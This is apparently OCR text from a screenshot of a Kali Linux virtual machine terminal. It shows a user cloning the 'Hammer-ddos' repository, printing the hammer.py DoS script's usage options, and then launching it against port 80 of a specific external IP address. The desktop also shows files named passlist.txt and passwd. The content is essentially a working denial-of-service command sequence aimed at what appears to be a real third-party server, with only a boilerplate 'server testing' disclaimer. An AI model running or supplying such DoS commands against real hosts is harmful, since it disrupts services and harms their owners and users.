 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
3
9:19
Home
passlist.txt
passwd
benas@kali: ~/hammer
File Actions Edit View Help
└─$ git clone https://github.com/EthicalGeeek/Hammer-ddos
fatal: destination path 'Hammer-ddos' already exists and is not an empty directory.
┌──(benas㉿kali)-[~]
└─$ cd hammer
┌──(benas㉿kali)-[~/hammer]
└─$ python3 hammer.py
Hammer Dos Script v.1 http://www.canyalcin.com/
It is the end user's responsibility to obey all applicable laws.
It is just for server testing script. Your ip is visible.
usage : python3 hammer.py [-s] [-p] [-t]
-h : help
-s : server ip
-p : port default 80
-t : turbo default 135
┌──(benas㉿kali)-[~/hammer]
└─$ python3 hammer.py -s 198.54.117.250 -p 80
Right Ctrl
Search
B
x64
ENG
US
4:19 PM
7/5/2025